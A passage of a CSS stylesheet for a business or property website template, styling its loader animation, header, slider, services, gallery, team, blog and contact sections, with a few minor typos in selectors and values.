	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

.btn-custom {
	margin-top: 20px;
	background-color: transparent !important;
	border: 2px solid #ddd;
	padding: 12px 40px;
	font-size: 16px;
}

.lead {
	font-size: 18px;
	line-height: 30px;
	color: #767676;
	margin: 0;
	padding: 0;
}

blockquote {
	margin: 20px 0 20px;
	padding: 30px;
}

ul,
li,
ol {
	list-style: none;
	margin: 0px;
	padding: 0px;
}

button:focus {
	outline: none;
}

.form-control::-moz-placeholder {
	color: #ffffff;
	opacity: 1;
}

/*-------
kanit font
-------*/
.kanit{
		font-family: 'Kanit';
		font-size: 18px;
	}

.roboto{
		font-family: 'roboto';
		font-size: 18px;
	}

.sans-serif{
		font-family: 'sans-serif';
		font-size: 18px;
	}

/*------------------------------------------------------------------ 


/*-----------------------------------------------------
   Table
-------------------------------------------------------------------*/
.table01 {
  border-collapse: collapse;
  width: 90%;
  max-width: 90vw;
  font-size: 18px;
}

.th01, .td01 {
  text-align: left;
  padding: 8px;
}
.td02{
	text-align: left;
	padding: 8px;	
	display: -webkit-box;
	-webkit-line-clamp: 10;
	-webkit-box-orient: vertical;
	overflow: hidden;
}

.tr01:nth-child(even){background-color: #E5E5E5;}

.th01 {
  background-color: #2B802E;
  color: white;
}

.th02 {
  background-color: #4CAF50;
  color: white;
  text-align: center;
}
/*-----------------------------------------------------*/




/*-----------------------------------------------------
   LOADER 
-------------------------------------------------------------------*/

#preloader {
	width: 100%;
	height: 100%;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 11000;
	position: fixed;
	display: block;
	display: flex;
	justify-content: center;
	align-items: center;
	background: #fff;
}

.loader {
    display: block;
    flex-wrap: wrap;
    width: 250px;
    height: auto;
    -webkit-transform-style: preserve-3d;
}

.loader img {
    width: 100%;
    height: auto;
}

.box {
	position: absolute;
	top: 0;
	left: 0;
	width: 75px;
	height: 75px;
	background-image: none;
	background-size: auto auto;
	background-image: none;
	-webkit-animation: move 2s ease-in-out infinite both;
	animation: move 2s ease-in-out infinite both;
	animation-delay: 0s;
	animation-delay: 0s;
	animation-delay: 0s;
	background-image: url('../images/gb.png');
	background-size: 100% 100%;
}

.box:nth-child(1) {
	-webkit-animation-delay: -1s;
	animation-delay: -1s;
}

.box:nth-child(2) {
	-webkit-animation-delay: -2s;
	animation-delay: -2s;
}

.box:nth-child(3) {
	-webkit-animation-delay: -3s;
	animation-delay: -3s;
}

@-webkit-keyframes move {
	0%,
	100% {
		-webkit-transform: none;
		transform: none;
	}
	12.5% {
		-webkit-transform: translate(40px, 0);
		transform: translate(40px, 0);
	}
	25% {
		-webkit-transform: translate(80px, 0);
		transform: translate(80px, 0);
	}
	37.5% {
		-webkit-transform: translate(80px, 40px);
		transform: translate(80px, 40px);
	}
	50% {
		-webkit-transform: translate(80px, 40px);
		transform: translate(80px, 40px);
	}
	62.5% {
		-webkit-transform: translate(30px, 60px);
		transform: translate(30px, 60px);
	}
	75% {
		-webkit-transform: translate(0, 80px);
		transform: translate(0, 40px);
	}
	87.5% {
		-webkit-transform: translate(0, 40px);
		transform: translate(0, 40px);
	}
}

@keyframes move {
	0%,
	100% {
		-webkit-transform: none;
		transform: none;
	}
	12.5% {
		-webkit-transform: translate(40px, 0);
		transform: translate(40px, 0);
	}
	25% {
		-webkit-transform: translate(80px, 0);
		transform: translate(80px, 0);
	}
	37.5% {
		-webkit-transform: translate(80px, 40px);
		transform: translate(80px, 40px);
	}
	50% {
		-webkit-transform: translate(80px, 80px);
		transform: translate(80px, 80px);
	}
	62.5% {
		-webkit-transform: translate(40px, 80px);
		transform: translate(40px, 80px);
	}
	75% {
		-webkit-transform: translate(0, 80px);
		transform: translate(0, 80px);
	}
	87.5% {
		-webkit-transform: translate(0, 40px);
		transform: translate(0, 40px);
	}
}

#scroll-to-top {
	width: 40px;
	height: 40px;
	position: fixed;
	bottom: 10px;
	right: 20px;
	display: none;
	font-size: 25px;
	border-radius: 0;
	transition: .2s;
	letter-spacing: 1px;
	text-align: center;
	line-height: 40px;
	color: #ffffff;
	font-weight: 900;
	border-radius: 100%;
}

a{
	color: #2834FF;
}
a:hover,a:focus {
    color: #00cc99;
    text-decoration: underline;
}

.heading_main.text_align_left {
    justify-content: flex-start;
}

.padding_top_0 {
	padding-top: 0 !important;
}

.padding_top_40 {
	padding-top: 40 !important;
}

.padding_bottom_0 {
	padding-bottom: 0 !important;
}

.half_bg_theme {
	position: relative;
}

.half_bg_theme::after {
    width: 50%;
    height: 80%;
    background: #0c9;
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    z-index: 1;
}

#column-left .<strong>pogoSlider</strong>, #column-right .pogoSlider, #content .pogoSlider {
    margin-bottom: 0;
}

.text_align_right_img img {
    position: relative;
    right: 15px;
    box-shadow: 0px 0 5px 0 rgba(0,0,0,.2);
}

.dash_bg {
	position: relative;
}

.dash_bg::before {

    width: 92px;
    height: 30px;
    background: url('../images/das_bg.png');
    content: "";
    display: block;
    position: absolute;
    right: 0;
    top: 100px;
    right: 70px;

}

.dash_bg:after {

	width: 92px;
    height: 30px;
    background: url('../images/das_bg.png');
    content: "";
    display: block;
    position: absolute;
    right: 0;
    bottom: 100px;
    left: 70px;
	
}

.dash_bg1 {
	position: relative;
}

.dash_bg1::before {

    width: 92px;
    height: 30px;
    background: url('../images/das_bg.png');
    content: "";
    display: block;
    position: absolute;
    right: 0;
    top: 200px;
    right: -40px;

}

.dash_bg1:after {

	width: 92px;
    height: 30px;
    background: url('../images/das_bg.png');
    content: "";
    display: block;
    position: absolute;
    right: 0;
    bottom: -40px;
    left: -100px;
	
}

.dash_bg2 {
	position: relative;
}

.dash_bg2::before {

    width: 92px;
    height: 30px;
    background: url('../images/das_bg.png');
    content: "";
    display: block;
    position: absolute;
    left: 0;
    top: -40px;
    right: 0px;

}

.dash_bg2:after {

	width: 92px;
    height: 30px;
    background: url('../images/das_bg.png');
    content: "";
    display: block;
    position: absolute;
    right: 100;
    bottom: -40px;
    right: 0px;
	
}

/*------------------------------------------------------------------ 
HEADER 
-------------------------------------------------------------------*/

.header_top {
    min-height: 98px;
    padding: 8px 0;
    background: #fff;
}

.site_information ul {
    float: right;
    width: 95%;
    padding: 21px 0;
}

a.join_bt {
    background: #00cc99;
    width: 180px;
    text-align: center;
    height: 38px;
    line-height: 38px;
    border-radius: 75px;
    color: #fff;
    font-weight: 300;
}

a.join_bt:hover,
a.join_bt:focus {
	background: #222;
	color: #fff !important;
}

.site_information {
    float: left;
    width: 66.66%;
}

.site_information ul {
    list-style: none;
}

.site_information ul li {
    float: left;
    width: 33.33%;
    display: flex;
    justify-content: center;
    font-size: 17px;
    font-weight: 300;
}

.site_information ul li img {
    margin-right: 10px;
}

.logo_section {
    width: 33.33%;
}

.logo_main {
    padding: 25px 0 0;
}

.top-header .navbar {
    padding: 0;
    min-height: 60px;
    float: left;
}

.top-header {
    position: fixed;
    top: 0px;
    left: 0px;
    width: 100%;
    margin: 0;
    z-index: 20;
    background-position: left;
    background-repeat: no-repeat;
    background-color: #F8F8F8;
    background-size: auto 100%;
    width: 100%;
	box-shadow: 5px 2px 10px #888888;
	margin-top: -20px;
}

.section {
    float: left;
    width: 100%;
}

.ulockd-home-slider {
    float: left;
    width: 100%;
	margin-top: 48px;
}

.top-header .navbar .navbar-collapse ul li a {
    text-transform: none;
    font-size: 17px;
    padding: 10px 25px;
    font-weight: 400;
    overflow: hidden;
    color: #000;
    position: relative;
    z-index: 2;
}

a.navbar-brand {
	left: 35px;
	position: relative;
}

.top-header .navbar .navbar-collapse ul li a.active {
	background: transparent;
    color: #fff;
}

.top-header .navbar .navbar-collapse ul li a:hover, 
.top-header .navbar .navbar-collapse ul li a:focus {
    background: transparent;
    color: #fff;
}

.search_icon.nav-link img {
	width: 25px;
}

.top-header .navbar .navbar-collapse ul li {
	margin: 0 2px;
}

.top-header.fixed-menu {
	width: 100%;
	position: fixed;
	box-shadow: 0px 3px 6px 3px rgba(0, 0, 0, 0.06);
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation-name: fadeInDown;
	animation-name: fadeInDown;
	background: #fff;
	z-index: 20;
}

.header_bottom {
    float: left;
    width: 100%;
    position: absolute;
    bottom: -60px;
}

.header_bottom::after {
    width: 50%;
    display: block;
    right: 0;
    content: "";
    background: #ff880e;
    height: 60px;
    position: absolute;
    top: 0;
}

.navbar-toggler {
    border: 2px solid #fff;
    border-radius: 0;
    margin: 15px 0;
    padding: 8px 8px;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    transition: all 0.2s linear;
    z-index: 9;
    position: relative;
}

.navbar-toggler span {
	background: #fff;
	display: block;
	width: 22px;
	height: 2px;
	margin: 0 auto;
	margin-top: 0px;
	margin-top: 0px;
	-webkit-border-radius: 1px;
	-moz-border-radius: 1px;
	border-radius: 1px;
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear;
}

.navbar-toggler span+span {
	margin-top: 5px;
}

.navbar-toggler:hover {
	border: 2px solid #222;
}

.navbar-toggler:hover span {
    background: #222;
}


/* search bar */

.search-box {
    position: absolute;
    float: right;
    right: 10px;
    top: 9px;
    z-index: 11;
}

.search-box:hover .search-txt {
	width: 240px;
	padding: 0 10px;
}

.top-header #navbar-wd {
    padding-right: 0;
}

.search-btn {
    float: right;
    width: 41px;
    height: 41px;
    background: transparent;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #111;
}

.search-txt {
	border: none;
	outline: none;
	float: left;
	padding: 0;
	color: #000;
	font-size: 14px;
	line-height: 41px;
	width: 0;
	transition: width 400ms;
	background: #fff;
	padding: 0;
	font-weight: 400;
}

.search-btn img {
    padding: 2px;
}

.theme_color {
	color: #fc301e;
}

.menu_orange_section {
    float: right;
    position: relative;
    width: 70%;
}

.menu_orange_section::after {

    width: 70px;
    height: 60px;
    position: relative;
    content: "";
    display: block;
    background: #00cc99;
    left: -35px;
    transform: skew(30deg);

}

.main_bt {
    width: 195px;
    height: 55px;
    float: left;
    text-align: center;
    line-height: 55px;
    border: solid #00cc99 1px;
    font-size: 18px;
    margin-top: 10px;
    background: #fff;
    font-weight: 500;
}

.paddding_left_15 {
	padding-left: 15px;
}

button#sidebarCollapse {
    background: transparent;
    float: right;
    margin: 50px 20px 0px;
    padding: 0;
}

/*flag.......*/
button#sidebarCollapse1 {
    background: transparent;
    float: right;
    margin: 50px 20px 50px;
    padding: 0;
	color: #18254f;
	text-decoration: underline;
}
button#sidebarCollapse2 {
    background: transparent;
    float: right;
    margin: 50px 5px 0;
    padding: 0;
	color: #18254f;
}
button#sidebarCollapse3 {
    background: transparent;
    float: right;
    margin: 50px 5px 0;
    padding: 0;
}

button#sidebarCollapse1:hover{
	font-size: 20px;
	color: #fc301e;
}
/*flag.......*/


.btn-info.focus, .btn-info:focus {
    box-shadow: none;
}

/*------------------------------------------------------------------ Banner -------------------------------------------------------------------*/

.home-slider {
	position: relative;
	height: 540px;
}

.lbox-caption {
	display: table;
	height: 100% !important;
	width: 100% !important;
	left: 0 !important;
}

.lbox-caption {
	position: absolute;
	margin: 0 auto;
	left: 0;
	right: 0;
	z-index: 10;
}

.lbox-details {
	display: table-cell;
	text-align: center;
	vertical-align: middle;
	position: absolute;
	top: 0px;
	left: 0;
	right: 0;
	height: 100%;
	padding: 22% 0%;
}

.lbox-details::before {
	content: "";
	position: absolute;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	z-index: 2;
}

.lbox-details h1 {
	font-size: 54px;
	font-family: 'Montserrat', sans-serif;
	color: #ffffff;
	font-weight: 600;
	position: relative;
	z-index: 3;
}

.lbox-details h2 {
	font-size: 48px;
	color: #ffffff;
	font-weight: 300;
	position: relative;
	z-index: 3;
}

.lbox-details p {
	color: #ffffff;
	position: relative;
	z-index: 3;
}

.lbox-details p strong {
	color: #70c6eb;
	font-size: 40px;
	font-family: 'Montserrat', sans-serif;
}

.lbox-details a.btn {
	background: #ffffff;
	padding: 10px 20px;
	font-size: 20px;
	text-transform: capitalize;
	color: #3a4149;
	border-radius: 0px;
	position: relative;
	z-index: 3;
}

.lbox-details a.btn:hover {
	background: #fc301e;
}

.pogoSlider-nav-btn {
    background: #272f43;
    width: 16px;
    height: 16px;
    border-radius: 100%;
}

.pogoSlider-nav-btn--selected {
	background: #fc301e !important;
}

.pogoSlider--navBottom .pogoSlider-nav {
    bottom: 35px;
}

.pogoSlider--dirCenterHorizontal .pogoSlider-dir-btn {
	display: none;
}

.img-responsive {
	max-width: 100%;
}

.slide_text h3 {
    font-size: 115px;
    font-weight: 700;
    padding: 0;
    text-transform: uppercase;
    color: #272f43;
    line-height: 110px !important;
    position: relative;
    left: -8px;
}

.slide_text h3 strong {
    font-weight: 900;
}

.slide_text h4 {
    font-size: 75px;
    font-weight: 500;
    margin: 0;
    padding: 0;
    text-transform: none;
    color: #272f43;
    line-height: 75px !important;
}

.slide_text p {
    color: #f2184f;
    font-size: 20px;
    font-weight: 300;
    padding-top: 0;
    line-height: normal;
    margin-bottom: 0;
}

.start_exchange_bt {
    color: #fff;
    padding: 0;
    float: left;
    width: auto;
    text-align: center;
    font-size: 18px;
    font-weight: 400;
    text-transform: uppercase;
}

.start_exchange_bt i {
	color: #00cc99;
}

.contact_bt {
    width: 180px;
    height: 50px;
    background: #f2184f;
    color: #fff;
    float: left;
    line-height: 50px;
    text-align: center;
    font-size: 18px;
    font-weight: 500;
    margin-top: 50px;
    border-radius: 5px;
}

.contact_bt:hover,
.contact_bt:focus {
    color: #fff;
}

.dark_bg .contact_bt {
    margin-top: 30px;
}

.slide_text {
    margin-top: 280px;
    padding-left: 0;
	opacity: 90%;
}
.slide_text1 {
    margin-top: 60px;
    padding-left: 0;
	opacity: 90%;
}

.slide_text h6 {
    font-size: 40px;
    color: #272f43;
    text-transform: uppercase;
    font-weight: 300;
}

.pogoSlider-slide {
    background-size: 100%;
    background-position: right center;
    background-repeat: no-repeat;
    background-color: #ffffff;
}

/*------------------------------------------------------------------ About -------------------------------------------------------------------*/

.tooltip-1 {
	display: inline-block;
	position: relative;
	color: #70c6eb;
	opacity: 1;
}

.tooltip__wave {
	width: 30%;
	height: 20px;
	position: absolute;
	bottom: -10px;
	left: 0;
	right: 0px;
	margin: 0 auto;
	overflow: hidden;
}

.tooltip__wave span {
	position: absolute;
	left: -100%;
	width: 200%;
	height: 100%;
	background: url(../images/wave.svg) repeat-x center center;
	background-size: 50% auto;
}

.inner_page_banner h3 {
    font-size: 42px;
    color: #fff;
    padding: 40px 15px;
}

.inner_page_banner {
    float: left;
    width: 100%;
    padding-top: 60px;
    min-height: 240px;
    background: #111;
}

.default-none {
	display: none;
}

.feature_box {
    height: auto;
    box-shadow: 0 0 15px 0 rgba(0,0,0,.10);
    padding: 20px;
    text-align: center;
    transition: ease all 0.5s;
}

.about_section {
    background: #f6f6f6;
}

.feature_box:hover,
.feature_box:focus {
   background: #fc301e;
}

.feature_box:hover h4,
.feature_box:focus h4,
.feature_box:hover p,
.feature_box:focus p {
	color: #fff;
}

.feature_box:hover img.default-block,
.feature_box:focus img.default-block {
	display: none;
}

.feature_box:hover img.default-none,
.feature_box:focus img.default-none {
	display: initial;
}

.feature_box h4 {
    text-transform: uppercase;
    font-size: 20px;
}

.feature_box p {
    font-size: 14px;
    line-height: 22px;
    font-weight: 400;
}

.about-box {
	padding: 70px 0px;
}

.title-box {
	text-align: center;
	margin-bottom: 30px;
}

.title-box h2 {
	font-size: 75px;
	font-family: 'Great Vibes', cursive;
	color: #e91327;
	font-weight: 400;
	padding: 0;
}

.title-box h2 span {
	color: #70c6eb;
	text-decoration: underline;
}

.about-main-info h2 span {
	color: #70c6eb;
	text-decoration: underline;
}

.about-main-info {
	margin-bottom: 30px;
}

.about_bg {
    background-image: url('../images/about_bg.png');
    background-repeat: no-repeat;
    background-position: left center;
}

.about-img {
	padding: 30px 0px;
}

.about-img img {
	border-radius: 10px;
}

.about-m ul {
	display: block;
	text-align: center;
	padding-bottom: 30px;
}

.about-m ul li {
	display: inline-block;
	text-align: center;
}

.about-m ul li a {
	background: #528780;
	color: #ffffff;
	width: 38px;
	height: 38px;
	text-align: center;
	line-height: 38px;
	display: block;
	border-radius: 50px;
	margin: 0px 5px;
}

.about-m ul li a:hover {
	background: #333333;
	color: #ffffff;
}

.about-main-info h2 {
	font-size: 45px;
	color: #e91327;
	font-weight: 600;
}

.about-main-info a {
	border-radius: 2px;
	transition: .2s;
	padding: 10px 25px;
	background: #e91327;
	color: #ffffff;
	font-weight: 300;
	font-size: 15px;
	border-radius: 0 15px;
	margin-top: 10px;
}

.about-main-info a:hover {
	color: #ffffff;
}

.about-main-info div.full>img {
	height: 500px;
}

.hvr-radial-out {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	position: relative;
	overflow: hidden;
	background: #ef4023;
	-webkit-transition-property: color;
	transition-property: color;
	-webkit-transition-duration: 0.3s;
	transition-duration: 0.3s;
	color: #fff;
	float: left;
	width: 165px;
	height: 45px;
	text-align: center;
	line-height: 45px;
}

.hvr-radial-out::before {
	content: "";
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: #ef4023;
	border-radius: 100%;
	-webkit-transform: scale(0);
	transform: scale(0);
	-webkit-transition-property: transform;
	transition-property: transform;
	-webkit-transition-duration: 0.3s;
	transition-duration: 0.3s;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
}

.hvr-radial-out:hover::before,
.hvr-radial-out:focus::before,
.hvr-radial-out:active::before {
	-webkit-transform: scale(2);
	transform: scale(2);
}

a.hvr-radial-out:hover,
a.hvr-radial-out:focus {
	color: #fff;
}


/*------------------------------------------------------------------ Services -------------------------------------------------------------------*/

.service_blog {
    float: left;
    width: 100%;
    border: solid #555 1px;
    padding: 30px;
    margin-top: 30px;
    transition: ease all 0.2s;
}

.services_blog {
    margin-bottom: 30px;
}

.service_blog:hover, .service_blog:focus {
    box-shadow: 0 0 30px 0 rgba(0,0,0,.2);
    transform: scale(1.02);
}

.service_blog h4 {
    font-weight: 600;
    text-transform: uppercase;
    font-size: 18px;
    border-bottom: solid #222 2px;
    color: #222;
    margin-bottom: 15px;
}

.effect-service {
	position: relative;
	height: auto;
	text-align: center;
	cursor: pointer;
	border: 8px solid #eee;
	margin-bottom: 30px;
}

figure.effect-service {
	background: -webkit-linear-gradient(-45deg, #EC65B7 0%, #05E0D8 100%);
	background: linear-gradient(-45deg, #EC65B7 0%, #05E0D8 100%);
}

figure img {
	position: relative;
	display: block;
	min-height: 100%;
	max-width: 100%;
	opacity: 0.8;
}

figure.effect-service img {
	opacity: 0.85;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
}

figure figcaption,
.grid figure figcaption>a {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

figure figcaption {
	padding: 10px;
	color: #fff;
	text-transform: capitalize;
	font-size: 1.25em;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

figure.effect-service h2 {
	padding: 20px;
	width: 50%;
	height: 50%;
	text-align: left;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(10px, 10px, 0);
	transform: translate3d(10px, 10px, 0);
}

figure.effect-service h2 {
	background: #e91327;
	padding: 13px;
	width: 94%;
	height: 58px;
	border: 0;
	margin: 0;
	font-weight: 200;
	font-size: 34px;
	color: #ffffff;
	text-align: center;
	font-family: 'Great Vibes', cursive;
}

figure.effect-service p {
	padding: 15px;
	width: 100%;
	height: 80%;
	font-size: 14px;
	border: 2px solid #fff;
	margin: 0;
	font-weight: 300;
	display: none;
}

figure.effect-service p {
	float: right;
	padding: 20px;
	text-align: left;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-50%, -50%, 0);
	transform: translate3d(-50%, -50%, 0);
}

figure figcaption>a {
	z-index: 1000;
	text-indent: 200%;
	white-space: nowrap;
	font-size: 0;
	opacity: 0;
}

figure.effect-service:hover img {
	opacity: 0.6;
}

figure.effect-service:hover p {
	opacity: 1;
}

figure.effect-service:hover {
	border: 8px solid #e91327;
}

.services_blog h4 {
    color: #000;
    font-size: 32px;
    text-align: center;
    font-weight: 500;
    box-shadow: 0 0 15px -8px #000;
    margin: 0;
    padding: 0;
    min-height: 110px;
    line-height: 110px !important;
}

.services_blog img {
    max-height: 370px;
    width: 100%;
}

.service_pro_section {

    background: #0c9;
    border-left: solid #fff 15px;
    border-right: solid #fff 15px;
    padding: 80px;

}

.services_list {
    margin-top: 65px;
}

.services_list ul {
	list-style: none;
} 

.services_list ul li {
    font-size: 25px;
    text-transform: none;
    color: #fff;
}

.services_list ul li img {
    position: relative;
    top: -2px;
    width: 30px;
    margin-right: 10px;
}

.team_section {
    background-image: url(../images/bg_1.png);
    background-position: center center;
}

/*------------------------------------------------------------------ Gallery -------------------------------------------------------------------*/

.gallery-box {
	padding: 70px 0px 120px;
}

.gallery-box ul {}

.gallery-box ul li {
	position: relative;
	width: 31.33%;
	margin: 0 1% 20px !important;
	padding: 0px;
	float: left;
	border: none;
	overflow: hidden;
	margin-bottom: 0px;
}

.gallery-box ul li a {
	position: relative;
	display: inline-block;
	border: 4px solid #ffffff;
}

.gallery-box ul li a::before {
	content: "";
	position: absolute;
	background: rgba(233, 19, 39, 0.9);
	width: 100%;
	height: 100%;
	left: 0px;
	top: 100%;
	opacity: 0;
	transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
}

.gallery-box ul li a .overlay {
	background: #70c6eb;
	color: #3a4149;
	font-size: 22px;
	text-align: center;
	width: 38px;
	height: 38px;
	display: inline-block;
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	opacity: 0;
	transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
}

.gallery-box ul li a:hover::before {
	top: 0;
	opacity: 1;
}

.gallery-box ul li a:hover .overlay {
	opacity: 1;
}

.gallery-box ul li a:hover {
	border: 4px solid #e91327;
}

.gallery-box ul li a .overlay {
	background: #fff;
	color: #e91327;
}


/*------------------------------------------------------------------ Properties -------------------------------------------------------------------*/

.properties-box {
	padding: 70px 0px;
	background-color: #f2f3f5;
}

.single-team-member {
	position: relative;
	margin-top: 30px;
	border: 10px solid #fff;
	box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
}

.filter-button-group {
	margin-bottom: 30px;
}

.filter-button-group button {
	border-radius: 2px;
	transition: .2s;
	letter-spacing: 1px;
	padding: 10px 18px;
	background: #57cef8;
	color: #ffffff;
	cursor: pointer;
	border: none;
}

.filter-button-group button:hover {
	color: #ffffff;
}

.properties-single {
	margin-bottom: 30px;
	background: #ffffff;
	transition: all 0.5s ease 0s;
}

.fuit {
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	z-index: 100;
}

.fuit a {
	background: #57cef8;
	width: 40px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	display: inline-block;
	color: #ffffff;
}

.for-sal {
	background: #3a4149;
	position: absolute;
	top: 10px;
	right: 10px;
	color: #ffffff;
	border-radius: 2px;
	padding: 5px 10px;
	font-size: 13px;
	z-index: 10;
}

.pro-price {
	background: #57cef8;
	position: absolute;
	bottom: 10px;
	left: 10px;
	color: #ffffff;
	border-radius: 2px;
	padding: 5px 10px;
	font-size: 13px;
	z-index: 10;
}

.properties-img {
	position: relative;
	overflow: hidden;
}

.properties-img img {
	-webkit-transition: all 1.5s;
	-moz-transition: all 1.5s;
	-o-transition: all 1.5s;
	-ms-transition: all 1.5s;
	transition: all 1.5s;
	transition-delay: 0s;
	-webkit-transition-delay: .5s;
	-moz-transition-delay: .5s;
	-o-transition-delay: .5s;
	-ms-transition-delay: .5s;
	transition-delay: .5s;
}

.properties-single:hover .properties-img img {
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-o-transform: scale(1.1);
	-ms-transform: scale(1.1);
	transform: scale(1.1);
}

.hover-box {
	-ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
	filter: alpha(opacity=0);
	opacity: 0;
	position: absolute;
	height: 100%;
	width: 100%;
	background: rgba(0, 0, 0, .5);
	color: #fff;
	-webkit-transition: all .9s ease;
	-moz-transition: all .9s ease;
	-o-transition: all .9s ease;
	-ms-transition: all .9s ease;
	transition: all .9s ease;
	transition-delay: 0s;
	-webkit-transition-delay: .5s;
	-moz-transition-delay: .5s;
	-o-transition-delay: .5s;
	-ms-transition-delay: .5s;
	transition-delay: .5s;
}

.properties-single:hover .hover-box {
	-ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
	filter: alpha(opacity=100);
	opacity: 1;
	top: 0;
}

.properties-dit {
	padding: 15px;
}

.properties-dit h3 {
	font-size: 20px;
}

.properties-dit ul {
	padding: 10px 0px;
}

.properties-dit ul li {
	float: left;
	width: 33.33%;
	font-size: 12px;
	line-height: 30px;
}

.properties-dit ul li i {
	float: right;
	padding: 7px 10px;
	font-size: 15px;
	color: #57cef8;
}

.properties-dit p {
	margin: 0px;
}

.properties-dit p i {
	padding-right: 10px;
}

/*------------------------------------------------------------------ counter ----------------------------------------------------------------*/

h2.timer.count-title.count-number {
    color: #f43866;
    font-size: 60px;
    font-weight: 600;
    margin: 0;
    padding: 0;
    line-height: 60px;
}

p.count-text {
    color: #f43866;
    font-size: 22px;
    font-weight: 600;
    line-height: 20px;
    border-bottom: solid #fff 5px;
    padding-bottom: 10px;
    width: 50%;
}

/*------------------------------------------------------------------ Team -------------------------------------------------------------------*/

.team-box {
	padding: 70px 0px;
}

.team_member_img img {
    border: solid #ece9e2 20px;
    border-radius: 100%;
    width: 300px;
    height: 300px;
}

#team_slider h3 {
    margin-bottom: 10px;
    color: #000;
    font-size: 22px;
    font-weight: 600;
    padding: 0;
    margin-top: 25px;
}

#team_slider p {
    padding: 0 43px;
}

.team_member_img {
    position: relative;
}

.team_member_img .social_icon_team {
    position: absolute;
    top: 19px;
    left: 42px;
    width: 76%;
    height: 87%;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 100%;
    background: rgba(244,56,102,0.7);
	opacity:0;
	transition: ease all 0.2s;
}

.team_member_img:hover .social_icon_team,
.team_member_img:focus .social_icon_team {
	opacity: 1;
}

.our-team {
	text-align: center;
	overflow: hidden;
	position: relative;
	z-index: 1;
}

.our-team:before,
.our-team:after {
	content: "";
	width: 130px;
	height: 150px;
	background: #57cef8;
	position: absolute;
	z-index: -1;
}

.our-team:before {
	bottom: -20px;
	left: 0;
}

.our-team:after {
	top: -20px;
	right: 0;
}

.our-team .pic {
	margin: 8px;
	position: relative;
	border: 3px solid #57cef8;
	transition: all 0.5s ease 0s;
}

.our-team:hover .pic {
	border-color: #3a4149;
}

.our-team .pic:after {
	content: "";
	width: 100%;
	height: 0;
	background: #57cef8;
	position: absolute;
	top: 0;
	left: 0;
	opacity: 0;
	transform-origin: 0 0 0;
	transition: all 0.5s ease 0s;
}

.our-team:hover .pic:after {
	height: 100%;
	opacity: 0.85;
}

.our-team img {
	width: 100%;
	height: auto;
}

.our-team .team-content {
	width: 100%;
	position: absolute;
	top: -50%;
	left: 0;
	transition: all 0.5s ease 0.2s;
}

.our-team:hover .team-content {
	top: 38%;
}

.our-team .title {
	font-size: 18px;
	font-weight: 600;
	color: #fff;
	text-transform: capitalize;
	margin: 0px;
}

.our-team .post {
	font-size: 14px;
	color: #fff;
	line-height: 26px;
	text-transform: capitalize;
}

.our-team .social {
	padding: 0;
	margin: 40px 0 0 0;
	list-style: none;
}

.our-team .social li {
	display: inline-block;
}

.our-team .social li a {
	display: inline-block;
	width: 35px;
	height: 35px;
	line-height: 35px;
	border-radius: 50%;
	border: 1px solid #fff;
	font-size: 18px;
	color: #fff;
	margin: 0 7px;
	transition: all 0.5s ease 0s;
}

.our-team .social li a:hover {
	background: #fff;
	color: #00bed3;
}

@media only screen and (max-width: 990px) {
	.our-team {
		margin-bottom: 30px;
	}
}


/*------------------------------------------------------------------ Blog -------------------------------------------------------------------*/

.blog-box {
	padding: 70px 0px;
	background-color: #f2f3f5;
}

.blog-inner {
	background: #ffffff;
	text-align: center;
	margin-bottom: 30px;
	border: 10px solid #fff;
	box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
}

.blog-img {
	margin-bottom: 15px;
	overflow: hidden;
}

.blog-img img {
	transition: all 0.9s ease 0s;
}

.blog-inner:hover .blog-img img {
	-moz-transform: scale(1.5) rotate(-10deg);
	-webkit-transform: scale(1.5) rotate(-10deg);
	-ms-transform: scale(1.5) rotate(-10deg);
	-o-transform: scale(1.5) rotate(-10deg);
	transform: scale(1.5) rotate(-10deg);
}

.blog-inner a {
	border-radius: 2px;
	transition: .2s;
	letter-spacing: 1px;
	padding: 10px 18px;
	background: #57cef8;
	color: #ffffff;
}

.blog-inner a:hover {
	color: #ffffff;
}


/*------------------------------------------------------------------ Contact -------------------------------------------------------------------*/

.contact-box {
	padding: 70px 0px;
}

.left-contact h2 {
